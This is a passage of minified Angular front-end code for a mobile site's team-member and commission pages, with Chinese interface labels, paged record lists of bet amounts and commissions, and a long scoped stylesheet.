o.Tb(0,[(n()(),o.xb(0,0,null,null,38,"div",[["class","record-content"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,18,"div",[["class","header"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,8,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(4,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,1,{listOfIconElement:1}),(n()(),o.xb(6,0,null,0,2,"cite",[],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""])),o.Nb(8,4),(n()(),o.xb(9,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4e0a\u7ea7id"])),(n()(),o.xb(11,0,null,null,8,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(13,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.xb(15,0,null,0,2,"cite",[],null,null,null,null,null)),(n()(),o.Rb(16,null,["",""])),o.Nb(17,2),(n()(),o.xb(18,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7d2f\u8ba1\u4e1a\u7ee9"])),(n()(),o.xb(20,0,null,null,12,"div",[["class","list-title"],["nz-row",""],["nzJustify","space-between"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(22,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(23,0,null,null,4,"div",[["class","text-center"],["nz-col",""],["nzSpan","12"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(25,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(26,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u65e5\u671f"])),(n()(),o.xb(28,0,null,null,4,"div",[["class","text-center"],["nz-col",""],["nzSpan","12"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(30,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(31,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4e1a\u7ee9\u6c47\u603b"])),(n()(),o.xb(33,0,null,null,5,"app-drop-down",[["class","list-content"]],null,[[null,"moveEnd"]],(function(n,t,e){var o=!0;return"moveEnd"===t&&(o=!1!==n.component.moveEnd(e)&&o),o}),kn,xn)),o.wb(34,114688,null,0,wn,[],{isLoading:[0,"isLoading"]},{moveEnd:"moveEnd"}),(n()(),o.mb(16777216,null,0,1,null,In)),o.wb(36,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,0,1,null,Fn)),o.wb(38,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,"default"),n(t,13,0,"default"),n(t,22,0,"flex","space-between"),n(t,25,0,"12"),n(t,30,0,"12"),n(t,34,0,e.isLoading),n(t,36,0,!e.isLoading&&e.recordList.length),n(t,38,0,!e.isLoading&&!e.recordList.length)}),(function(n,t){var e=t.component;n(t,2,0,o.Jb(t,4).nzWave);var l=o.Sb(t,7,0,n(t,8,0,o.Jb(t.parent,0),null==e.params?null:e.params.topUsername,2,4,!0));n(t,7,0,l),n(t,11,0,o.Jb(t,13).nzWave);var r=o.Sb(t,16,0,n(t,17,0,o.Jb(t.parent,1),null==e.params?null:e.params.totalBetAmount,"1.2-2"));n(t,16,0,r)}))}function Ln(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,20,"div",[["class","item-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,19,"div",[["class","list-item"],["nz-row",""]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(3,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),(n()(),o.xb(4,0,null,null,4,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(6,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(7,0,null,null,0,"img",[["alt",""],["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.Rb(8,null,[""," "])),(n()(),o.xb(9,0,null,null,5,"div",[["class","text-center"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(11,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(12,0,null,null,2,"div",[["class","money"]],null,null,null,null,null)),(n()(),o.Rb(13,null,["",""])),o.Nb(14,2),(n()(),o.xb(15,0,null,null,5,"div",[["class","text-right add"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(17,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(18,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.Rb(19,null,["",""])),o.Nb(20,2)],(function(n,t){n(t,3,0),n(t,6,0,"8"),n(t,11,0,"8"),n(t,17,0,"8")}),(function(n,t){n(t,7,0,t.component.config.baseMobileImgUrl+"image/wxdl/nav_time.png"),n(t,8,0,t.context.$implicit.settleDate);var e=o.Sb(t,13,0,n(t,14,0,o.Jb(t.parent.parent.parent,1),t.context.$implicit.validBetAmount,"1.2-2"));n(t,13,0,e);var l=o.Sb(t,19,0,n(t,20,0,o.Jb(t.parent.parent.parent,1),t.context.$implicit.provideCommission,"1.2-2"));n(t,19,0,l)}))}function Bn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Ln)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.recordList)}),null)}function jn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"nz-list",[],null,null,null,hn.b,hn.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,770048,null,0,fn.a,[o.k,C.G],{nzDataSource:[0,"nzDataSource"]},null)],(function(n,t){n(t,2,0,o.gb)}),null)}function Jn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,51,"div",[["class","record-content sub"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,26,"div",[["class","header"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,7,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(4,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,3,{listOfIconElement:1}),(n()(),o.xb(6,0,null,0,1,"cite",[],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""])),(n()(),o.xb(8,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u65d7\u4e0b\u4f1a\u5458"])),(n()(),o.xb(10,0,null,null,8,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(12,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,4,{listOfIconElement:1}),(n()(),o.xb(14,0,null,0,2,"cite",[],null,null,null,null,null)),(n()(),o.Rb(15,null,["",""])),o.Nb(16,2),(n()(),o.xb(17,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5f53\u524d\u63d0\u4f9b"])),(n()(),o.xb(19,0,null,null,8,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(21,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,5,{listOfIconElement:1}),(n()(),o.xb(23,0,null,0,2,"cite",[],null,null,null,null,null)),(n()(),o.Rb(24,null,["",""])),o.Nb(25,2),(n()(),o.xb(26,0,null,0,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7d2f\u8ba1\u63d0\u4f9b"])),(n()(),o.xb(28,0,null,null,17,"div",[["class","list-title"],["nz-row",""],["nzJustify","space-between"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(30,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(31,0,null,null,4,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(33,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(34,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u65e5\u671f"])),(n()(),o.xb(36,0,null,null,4,"div",[["class","text-center"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(38,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(39,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u4e1a\u7ee9\u6c47\u603b"])),(n()(),o.xb(41,0,null,null,4,"div",[["class","text-right"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(43,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(44,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5b9e\u9645\u4f63\u91d1"])),(n()(),o.xb(46,0,null,null,5,"app-drop-down",[["class","list-content"]],null,[[null,"moveEnd"]],(function(n,t,e){var o=!0;return"moveEnd"===t&&(o=!1!==n.component.moveEnd(e)&&o),o}),kn,xn)),o.wb(47,114688,null,0,wn,[],{isLoading:[0,"isLoading"]},{moveEnd:"moveEnd"}),(n()(),o.mb(16777216,null,0,1,null,Bn)),o.wb(49,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,0,1,null,jn)),o.wb(51,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,"default"),n(t,12,0,"default"),n(t,21,0,"default"),n(t,30,0,"flex","space-between"),n(t,33,0,"8"),n(t,38,0,"8"),n(t,43,0,"8"),n(t,47,0,e.isLoading),n(t,49,0,!e.isLoading&&e.recordList.length),n(t,51,0,!e.isLoading&&!e.recordList.length)}),(function(n,t){var e=t.component;n(t,2,0,o.Jb(t,4).nzWave),n(t,7,0,null==e.params?null:e.params.totalNum),n(t,10,0,o.Jb(t,12).nzWave);var l=o.Sb(t,15,0,n(t,16,0,o.Jb(t.parent,1),null==e.extendBean?null:e.extendBean.unSettledCommission,"1.2-2"));n(t,15,0,l),n(t,19,0,o.Jb(t,21).nzWave);var r=o.Sb(t,24,0,n(t,25,0,o.Jb(t.parent,1),null==e.extendBean?null:e.extendBean.totalExtractedCommissions,"1.2-2"));n(t,24,0,r)}))}function An(n){return o.Tb(0,[o.Lb(0,vn,[]),o.Lb(0,s.f,[o.v]),(n()(),o.xb(2,0,null,null,2,"app-mobile-header",[],null,null,null,ln.b,ln.a)),o.wb(3,4833280,null,0,rn.a,[T.a,y.a,U.a,T.p,cn.a,s.i,an.a,I.g,k.a,x.a,s.w,v.a,gn.a,dn.a,o.k,un.a],{headerText:[0,"headerText"]},null),o.Nb(4,4),(n()(),o.xb(5,0,null,null,4,"div",[["class","h-container"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Rn)),o.wb(7,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,Jn)),o.wb(9,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component,l=o.Sb(t,3,0,n(t,4,0,o.Jb(t,0),null==e.params?null:e.params.username,2,4,!0));n(t,3,0,l),n(t,7,0,null==e.params?null:e.params.isTeam),n(t,9,0,!(null!=e.params&&e.params.isTeam))}),null)}function Nn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-team-members",[],null,null,null,An,Sn)),o.wb(1,114688,null,0,Gn,[y.a,T.a,z.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Hn=o.tb("app-team-members",Gn,Nn,{},{},[]),En=e("aP3S"),Dn=function(){function n(n,t){this.config=n,this.proxy=t,this.dateOptions=[{name:"\u5168\u90e8",day:1,count:0},{name:"\u4eca\u5929",day:0,count:0},{name:"\u8fd1\u4e00\u5468",day:6,count:0},{name:"\u8fd1\u4e00\u6708",day:30,count:0}],this.recordList=[],this.dateIndex=0,this.pageSize=10,this.pageNo=1,this.startTime="",this.endTime="",this.isLoading=!0}return n.prototype.ngOnInit=function(){this.getInvitedRecord()},n.prototype.changeTime=function(n,t){this.dateIndex!==n&&(this.isLoading=!0,1===t?(this.startTime="",this.endTime=""):(this.startTime=(30===t?Object(En.c)(1):Object(En.b)(t))+" 00:00:00",this.endTime=Object(En.b)(0)+" 23:59:59"),this.dateIndex=n,this.recordList=[],this.pageNo=1,this.getInvitedRecord())},n.prototype.moveEnd=function(n){this.pageNo++,this.getInvitedRecord(n)},n.prototype.getInvitedRecord=function(n){var t=this;void 0===n&&(n=null);var e={pageSize:this.pageSize,pageNo:this.pageNo,startTime:this.startTime,endTime:this.endTime};this.observer&&this.observer.unsubscribe(),this.observer=this.proxy.getInvitedRecord(e).subscribe((function(e){if(t.isLoading=!1,void 0===e.status){t.recordList=w.__spread(e.list,t.recordList);var o=e.extendBean;[e.total,o.dayCount,o.weekCount,o.monthCount].forEach((function(n,e){t.dateOptions[e].count=n})),n&&n(!!e.list.length),!e.list.length&&t.pageNo--}else t.recordList=[],t.dateOptions.forEach((function(n,t,e){return e[t].count=0})),n&&n()}))},n}(),qn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   